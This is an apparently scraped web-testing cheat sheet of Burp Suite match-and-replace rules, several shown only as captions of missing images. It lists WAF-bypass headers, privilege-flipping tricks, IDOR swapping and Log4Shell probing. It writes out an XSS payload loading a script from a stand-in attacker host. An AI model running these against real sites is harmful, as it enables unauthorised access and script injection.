Match & Replace
Useful Match and Replace BurpSuite Rules
Finding hidden buttons, forms, and other UI elements
Many websites contain hidden buttons, forms, and other UI elements like
<div aria-hidden="true"></div>
<div style="visibility: hidden;"></div>
<div style="display: none;"></div>
<script>document.getElementbyTagName("test").hidden=true</script>
<button type="button" disabled>test</button>Show Hidden UI (1)
Show Hidden UI (2)
Change disable to enable
Changing false to true
false to trueSometimes we can get hidden features by changing from false to true. The example:
Changing role from normal user to admin
Make email verified
Bypass WAF
Bypassing WAF by adding some headers
Adding
X-Forwarded-Host: 127.0.0.1
Create another rule but change the header to:
X-Forwarded-Port: 127.0.0.1
X-Forwarded-By: 127.0.0.1
X-Forwarded-Scheme: 127.0.0.1
X-Frame-Options: Allow
X-Forwarded-For: 127.0.0.1
X-Client-IP: 127.0.0.1
X-Real-IP: 127.0.0.1
X-Originating-IP: 127.0.0.1
X-Remote-IP: 127.0.0.1
X-Remote-Addr: 127.0.0.1
X-Cluster-Client-IP: 127.0.0.1
True-Client-IP: 127.0.0.1
Client-IP: 127.0.0.1
Origin: null
Origin: Domain.attacker.comFinding IDOR
By changing original user UUID to another UUID
Create another rule but change the
typeto "Request First Line"
Finding XSS
By adding some XSS payload into the request
Finding XSS on
User-Agent
Finding XSS on
Referer
Auto replace user input with XSS payload
So by just inputting the words
xss_payloadon the website it will be immediately replaced with"><script src=https://attacker.com></script>Change the XSS payload as you want
MISC
Some random match and replace rules
Finding CVE-2021-44228
Create some another rules to look for them in headers, parameters and more. Because log4j can be found anywhere
Help companies to identify your traffic and separate them from malicious traffic by adding a custom header
References:











